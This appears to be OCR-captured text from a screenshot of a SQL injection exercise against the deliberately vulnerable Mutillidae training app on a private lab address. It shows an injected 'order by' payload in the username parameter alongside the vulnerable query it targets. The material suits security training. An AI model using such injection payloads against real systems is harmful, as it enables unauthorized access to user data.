 Mozilla Firefox
10.0.2.7/mutillidae/index
0.2.7/mutillidae/index.php?page=user-info.php&username=timcore' order by 1%23&password=timcore&user-info-php-submit-button=View+Account+Detail
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Documentation
Resources
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 1 records found.
Username=timcore
Password=timcore
Signature=
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
*SQL GET
Файл Правка Поиск Параметры Справка
Select * from accounts where username = '$USERNAME' and password='$PASSWORD'
index.php?page=user-info.php&username=timcore' order by 1#&password=timcore&user-info-php-submit-button=View+Account+Details